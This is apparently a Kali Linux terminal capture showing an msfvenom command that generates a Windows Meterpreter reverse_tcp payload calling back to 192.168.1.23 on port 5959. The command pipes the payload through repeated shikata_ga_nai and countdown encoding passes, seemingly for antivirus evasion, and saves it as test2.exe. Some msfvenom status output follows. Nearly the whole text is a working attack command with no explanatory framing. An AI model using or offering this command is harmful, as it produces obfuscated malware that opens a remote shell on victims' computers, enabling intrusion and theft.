 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.23 LPORT=5959 -a x86 --platform windows -e x86
/shikata_ga_nai -i 100 -f raw | msfvenom -a x86 --platform windows -e x86/countdown -i 200 -f raw | msfvenom -
a x86 --platform windows -e x86/shikata_ga_nai -i 138 -o test2.exe
Attempting to read payload from STDIN...
Attempting to read payload from STDIN...
Found 1 compatible encoders